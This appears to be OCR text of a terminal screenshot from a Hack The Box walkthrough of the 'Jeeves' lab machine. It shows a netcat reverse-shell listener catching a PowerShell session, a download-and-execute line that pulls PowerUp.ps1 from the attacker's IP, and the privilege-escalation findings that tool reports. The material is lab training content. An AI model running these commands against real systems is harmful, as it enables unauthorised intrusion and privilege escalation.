 Applications Places Terminal Fri 10:31 1
root@ippSec: ~/Documents/htb/boxes/jeeves
File Edit View Search Terminal Help
KeyboardInterrupt [678/722]
root@ippSec:~/Documents/htb/boxes/jeeves/www#
root@ippSec:~/Documents/htb/boxes/jeeves/www# nc -lvnp 8001
listening on [any] 8001 ...
connect to [10.10.14.30] from (UNKNOWN) [10.10.10.63] 49678
Windows PowerShell running as user kohsuke on JEEVES
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator\.jenkins>whoami
jeeves\kohsuke
PS C:\Users\Administrator\.jenkins> IEX(New-Object Net.WebClient).downloadString('http://10.10.14.30/PowerSploit/Privesc/PowerUp.ps1')
PS C:\Users\Administrator\.jenkins> Invoke-AllChecks
Privilege : SeImpersonatePrivilege
Attributes : SE_PRIVILEGE_ENABLED_BY_DEFAULT, SE_PRIVILEGE_ENABLED
TokenHandle : 1700
ProcessId : 4004
Name : 4004
Check : Process Token Privileges
ServiceName : jenkins
Path : "C:\Users\Administrator\.jenkins\jenkins.exe"
ModifiableFile : C:\Users\Administrator\.jenkins\jenkins.exe
ModifiableFilePermissions : {WriteOwner, Delete, WriteAttributes, Synchronize...}
ModifiableFileIdentityReference : JEEVES\kohsuke
StartName : .\kohsuke
AbuseFunction : Install-ServiceBinary -Name 'jenkins'
CanRestart : False
Name : jenkins
Check : Modifiable Service Files
UnattendPath : C:\Windows\Panther\Unattend.xml
Name : C:\Windows\Panther\Unattend.xml
Check : Unattended Install Files
PS C:\Users\Administrator\.jenkins> Get-ChildItem : Access to the path 'C:\ProgramData\VMware\VMware Tools\GuestProxyData\trusted' is denied.
At line:4516 char:21
[HTB] 0:openvpn 1:bash 2:PowerSploit*Z 3:ruby-Z 4:nc "ippSec" 10:31 18-May-18